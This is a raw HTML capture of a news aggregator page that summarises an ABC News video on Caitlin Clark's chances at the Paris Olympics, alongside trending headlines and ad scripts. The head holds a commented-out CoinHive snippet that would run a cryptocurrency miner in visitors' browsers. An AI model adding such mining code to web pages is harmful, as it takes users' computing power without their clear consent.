

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Video-Caitlin-Clark-still-has-shot-to-play-at-Olympics-8t3vzo
body_size: 17908
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="rT8hg3duJ5twKG8IJSULqJjlLEYgds4MzptGxlFe" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Caitlin Clark still has shot to play at Olympics According to The Athletic, Caitlin Clark is reportedly the top alternate for Team USA ahead of the Pari..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/8t3vzo" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Video Caitlin Clark still has shot to play at Olympics" />
    <meta property="og:image"              content="https://i.abcnewsfe.com/a/36d526ec-e514-4ff5-8305-a29eb1cc99f2/240610_wn_index_clark_hpMain_16x9.jpg?w=992" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Video Caitlin Clark still has shot to play at Olympics" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Video Caitlin Clark still has shot to play at Olympics">
    <meta name="twitter:description" content="Caitlin Clark still has shot to play at Olympics According to The Athletic, Caitlin Clark is reportedly the top alternate for Team USA ahead of the Paris Olympics.">
    <meta name="twitter:image" content="https://i.abcnewsfe.com/a/36d526ec-e514-4ff5-8305-a29eb1cc99f2/240610_wn_index_clark_hpMain_16x9.jpg?w=992">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Video Caitlin Clark still has shot to play at Olympics - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Video-Caitlin-Clark-still-has-shot-to-play-at-Olympics-8t3vzo">
                                           <img class="card-img imgsize" src="https://i.abcnewsfe.com/a/36d526ec-e514-4ff5-8305-a29eb1cc99f2/240610_wn_index_clark_hpMain_16x9.jpg?w=992"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Video Caitlin Clark still has shot to play at Olympics" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Video-Caitlin-Clark-still-has-shot-to-play-at-Olympics-8t3vzo">
                                                           <h1 class="card-title cardtitle"> Video Caitlin Clark still has shot to play at Olympics</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2024-06-11/>
                                                           <meta itemprop="dateModified" content=2024-06-11/>
                                                             <p><small>June 11, 2024 01:20 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Trump-enacts-25-tariff-on-chips-%E2%80%94-with-a-caveat-m0asr3" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://www.siliconvalley.com/wp-content/uploads/2026/01/cnn-L19jb21wb25lbnRzL2ltYWdlL2luc3RhbmNlcy9jbWtlbDRyZ2wwMDIzMjZvdzM1YmlmMW01-L19jb21wb25lbnRzL2FydGljbGUvaW5zdGFuY2VzL2Nta2VsNHJnbDAwMjQyNm93OGgxdjc3bmM.jpg?w=1024&amp;h=682" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Trump enacts 25% tariff on chips &mdash; with a caveat" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Trump-enacts-25-tariff-on-chips-%E2%80%94-with-a-caveat-m0asr3" >Trump enacts 25% tariff on chips &mdash; with a caveat</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.siliconvalley.com/2026/01/14/trump-enacts-25-tariff-on-chips-with-a-caveat/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="CNN"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="CNN"/>
                                           <meta itemprop="datePublished" content="2026-01-15" />
                                           <meta itemprop="dateModified" content="2026-01-15" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/President-Trump%E2%80%99s-relationship-with-Machado-vnsjfv" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://media.cnn.com/api/v1/images/stellar/prod/c-gettyimages-2250557566.jpg?c=16x9&amp;q=w_800,c_fill" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="President Trump&rsquo;s relationship with Machado" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/President-Trump%E2%80%99s-relationship-with-Machado-vnsjfv" >President Trump&rsquo;s relationship with Machado</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.cnn.com/2026/01/14/world/video/machado-nobel-trump-venezuela-stefano-pozzebon-pkg-latam-intl">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="CNN"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="CNN"/>
                                           <meta itemprop="datePublished" content="2026-01-15" />
                                           <meta itemprop="dateModified" content="2026-01-15" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Trump-claims-%E2%80%98on-good-authority%E2%80%99-that-executions-in-Iran-are-stopping-yt7jkh" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://media.cnn.com/api/v1/images/stellar/prod/kc-trump.jpg?c=16x9&amp;q=w_800,c_fill" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Trump claims &lsquo;on good authority&rsquo; that executions in Iran are stopping" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Trump-claims-%E2%80%98on-good-authority%E2%80%99-that-executions-in-Iran-are-stopping-yt7jkh" >Trump claims &lsquo;on good authority&rsquo; that executions in Iran are stopping</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.cnn.com/2026/01/14/politics/video/trump-executions-iran-stopping-digvid-vrtc">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="CNN"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="CNN"/>
                                           <meta itemprop="datePublished" content="2026-01-14" />
                                           <meta itemprop="dateModified" content="2026-01-14" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Live-updates-Iran-protests-death-toll-Iranian-threats-to-US-Erfan-Soltani-execution-postponed-31iug8" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://media.cnn.com/api/v1/images/stellar/prod/gettyimages-2255625810.jpg?c=16x9&amp;q=w_800,c_fill" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Live updates: Iran protests death toll, Iranian threats to US, Erfan Soltani execution postponed" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Live-updates-Iran-protests-death-toll-Iranian-threats-to-US-Erfan-Soltani-execution-postponed-31iug8" >Live updates: Iran protests death toll, Iranian threats to US, Erfan Soltani execution postponed</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.cnn.com/world/live-news/iran-protests-trump-01-15-26">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="CNN"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="CNN"/>
                                           <meta itemprop="datePublished" content="2026-01-15" />
                                           <meta itemprop="dateModified" content="2026-01-15" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://abcnews.go.com/WNT/video/caitlin-clark-shot-play-olympics-111000323"  itemprop="url" >
                <img class="card-img-top" src="https://i.abcnewsfe.com/a/36d526ec-e514-4ff5-8305-a29eb1cc99f2/240610_wn_index_clark_hpMain_16x9.jpg?w=992" alt="Video Caitlin Clark still has shot to play at Olympics" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://abcnews.go.com/WNT/video/caitlin-clark-shot-play-olympics-111000323">
                    <h1 class="card-title" style="color:#000000;">Video Caitlin Clark still has shot to play at Olympics</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Caitlin Clark still has shot to play at Olympics According to The Athletic, Caitlin Clark is reportedly the top alternate for Team USA ahead of the Paris Olympics.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://abcnews.go.com/WNT/video/caitlin-clark-shot-play-olympics-111000323" >ABC News </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2024-06-11/>
                    <meta itemprop="dateModified" content=2024-06-11/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">June 11, 2024 01:20 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://abcnews.go.com/WNT/video/caitlin-clark-shot-play-olympics-111000323"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=ABC News>
                    <meta itemprop="author" content=ABC News/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/8t3vzo" data-layout="button_count" data-mobile-iframe="true">
